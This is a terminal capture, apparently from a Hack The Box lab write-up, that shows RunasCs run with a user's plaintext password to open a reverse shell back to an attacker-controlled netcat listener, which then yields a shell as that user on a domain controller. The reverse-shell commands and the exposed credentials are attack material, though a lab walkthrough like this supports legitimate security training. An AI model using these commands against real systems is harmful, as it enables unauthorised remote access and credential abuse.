 C:\Users\web_account\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388

 Directory of C:\Users\web_account\Desktop

02/21/2024  04:42 PM    <DIR>          .
01/22/2024  09:22 AM    <DIR>          ..
02/21/2024  04:42 PM            28,160 nc.exe
02/21/2024  04:42 PM            51,712 runascs.exe
               2 File(s)         79,872 bytes
               2 Dir(s)   4,656,087,040 bytes free

C:\Users\web_account\Desktop>RunasCs.exe tstark playboy69 cmd.exe -r 10.10.14.36:9
001
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --by
pass-uac and --logon-type '8' to obtain a more privileged token.

[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6bcf2$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 6364 created in backgroun
d.

C:\Users\web_account\Desktop>
[Feb 21, 2024 - 17:44:58 (CET)] exegol-htb_office /workspace # rlwrap nc -lvnp 900
1
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.22.240.
Ncat: Connection from 10.129.22.240:65066.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
office\tstark

C:\Windows\system32>hostname
hostname
DC

C:\Windows\system32>